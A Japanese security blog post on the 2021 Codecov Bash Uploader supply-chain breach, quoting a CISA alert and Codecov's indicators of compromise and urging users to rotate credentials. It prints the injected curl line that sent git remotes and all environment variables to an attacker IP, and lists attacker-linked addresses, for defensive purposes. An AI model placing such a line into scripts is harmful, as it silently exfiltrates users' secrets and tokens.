Codecovに対する侵害が検出されたとCISAから注意喚起が出ています。海外ではSolarWinds同様に被害が今後広がると予想されていますので、Codecovユーザは十分にご留意ください。

www.bleepingcomputer.com

Codecovによって投稿された元のセキュリティアドバイザリには、調査が保留されているため、侵入の痕跡(IOC)がありませんでした。

ただし、Codecovは、影響を受ける顧客から機密情報(環境変数)を収集するために脅威アクターが使用したIOCとして複数のIPアドレスを開示しました。

Codecovは、テストレポートと統計を生成する機能とともに、ソフトウェア監査とコードカバレッジサービスをプロジェクトに提供します。

(Bleeping Computer記事より引用)※機械翻訳

公式発表(4/29更新)

・Bash Uploader Security Update(Bashアップローダーのセキュリティアップデート)

キタきつねの所感

4/20にCodecovのサプライチェーン攻撃に対する注意喚起の記事を書きましたが、ここ1週間程の、当ブログのアクセス履歴を見るとCodecov記事へのアクセス急増が見て取れます。

※4/26(月)頃から急にアクセス数が伸びているので、この頃に、侵害を受けた可能性がある国内ユーザにCodecovからのメールが届き始めた、あるいはCodecovのリポジトリに出たセキュリティ警告を見て、関連情報を調べ始めている方が多いのかと推測します。

この件について、CISAが4/30に「注意喚起」を出しています。繰り返しになりますが、Codecov利用の国内ユーザは、公式の情報などをよく確認し、影響を受ける可能性がある「資格情報」「トークン」「キー」「証明書」の変更を、急ぎ実施する事が推奨されています。

us-cert.cisa.gov



CISAは、2021年1月31日以降、悪意のある脅威アクターがCodecovのBash Uploaderスクリプトを不正に変更したCodecovソフトウェアサプライチェーンの侵害を認識しています。2021年4月1日に侵害を発見すると、Codecovは影響を受けたスクリプトを即座に修正しました。 。2021年4月15日、Codecovは顧客に侵害を通知し、2021年4月29日、Codecovは、組織を支援するために、侵入の痕跡(IOC)や侵害された可能性のある環境変数の非網羅的なデータセットを含む新しい検出を含むアップデートをリリースしました。

(CISA注意喚起より引用)※機械翻訳

CISAの注意喚起は短めのものですが、被害が発生していると明示されている点、そして、侵害の痕跡(IOC)などの追加情報が、Codecov公式発表をよく見る様にと書かれています。

その上で、CISAは以下の対策を推奨をしています。

CISAは、すべてのCodecovユーザーにCodecovアップデートを確認するように促します。

・提供されているIOCを検索します。

・Codecovにログインして、組織とリポジトリに固有の追加情報を確認してください。

影響を受けるユーザーは、Codecovのアップデートの「影響を受けるユーザー向けの推奨アクション」セクションと「FAQ」セクションのガイダンスをすぐに実装する必要があります。

(CISA注意喚起より引用)※機械翻訳

Codecovの4/29更新内容は、侵入痕跡(IOC)の部分となりますが、こうした痕跡が、自社のリソースに無いかどうかを確認する事が強く推奨されています。

Codecovから侵害を受けた可能性あるユーザに対して以下の様なメッセージが出されている様です。

※いくつかTwitter投稿を見ましたが、全然分からない!曖昧!と非常に評判が悪い様に思えます。

今後更新される可能性もあるので、公式発表の方を確認して頂いた方が良いかと思いますが、本日時点での侵入の痕跡(IOC)については以下の様に書かれています。

侵入の痕跡(IOC)

bashアップローダースクリプトの変更された部分は次のとおりです-curl-sm 0.5 -d“ $(git remote -v)<<<<<< ENV $(env)” http:// IPADDRESS / upload / v2 || true

IPアドレスデータを上記bashスクリプトとの間で送信された178.62.86.114、104.248.94.23ました

1月31日から4月1日までの間に、悪意のあるBashUploaderが影響を受けている間に108の時間枠がありました。私たちの分析に基づくと、bashアップローダーに加えられる唯一の変更は上記の変更であると確信しています。

私たちは最近、侵害された証拠がある、網羅的ではない、編集された環境変数のセットを取得しました。また、これらの侵害された変数がどのように使用された可能性があるかについての証拠もあります。あなたがこの影響を受けた集団にいるかどうかを確認するために、できるだけ早くCodecovにログインしてください。

範囲内の既知のIP:

bashスクリプト自体を変更するために使用される元のIP:

79.135.72.34

宛先IP。これらは、bashスクリプトからデータが送信されたIPアドレスです(これらのIPは、上記の525行目のcurl呼び出しで使用されました)。

178.62.86.114、

104.248.94.23

調査で特定されたその他のIPアドレスは、攻撃者と関連するアカウントに関連している可能性があります。

185.211.156.78

91.194.227。*

このインシデントに関連する可能性のあるその他のIP(Codecovでは確認されていません):

5.189.73。*

218.92.0.247

122.228.19.79

106.107.253.89

185.71.67.56

45.146.164.164

118.24.150.193

37.203.243.207

185.27.192.99

こうした侵害の兆候が無いかどうか、国内のCodecovユーザは早期にCodecovにログインして、確認する事が重要かと思います。

また、必要に応じて(予防措置も含めて)影響を受ける可能性がある「資格情報」「トークン」「キー」「証明書」の変更を検討する事を推奨します。

Bleeping Computerの関連記事を読むと、タイムラインを出していました。4/23にHashiCorpがCodecovの侵害を発表(GPG署名キー侵害)していますが、調査をしている政府関係の調査員のコメントとして、今後数百の侵害発表が出る可能性がある事が示唆されています。

※以下、BleepingComputer記事より引用

2.9万人の利用ユーザから考えれば侵害を受けた可能性がある企業はごく一部(数百)、と考える事もできますが、”宝くじ”が自社に当たってしまった場合の影響は大きいと思いますので、Codecovユーザは十分に留意し、更新された公式発表の内容をよく確認される事を強くお勧めします。

過去記事参考

foxsecurity.hatenablog.com

前回記事でもご紹介しましたが、既に”対応済”の方の記事がありましたので、改めてリンクを貼っておきます。

zenn.dev

本日もご来訪ありがとうございました。

Thank you for your visit. Let me know your thoughts in the comments.

更新履歴